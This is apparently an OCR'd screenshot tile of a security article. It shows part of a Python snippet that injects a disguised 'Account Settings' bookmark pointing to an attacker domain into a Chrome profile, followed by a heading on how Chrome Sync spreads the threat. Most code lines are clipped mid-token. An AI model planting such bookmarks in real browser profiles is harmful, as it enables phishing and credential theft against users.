
    bookmarks = json.load(f)

malicious_entry = {

    "date_added": "13300000000000000",

    "id": "9999",

    "name": "Account Settings",  # Disguise
    "type": "url",

    "url": "https://malicious-attacker-domai
}

# Append to bookmark bar children

bookmarks['roots']['bookmark_bar']['childre
with open(profile_path, 'w', encoding='utf-8
    json.dump(bookmarks, f, indent=3)
The Threat Amplified by Chrome Sync
Chrome Sync is one of Google’s most convenient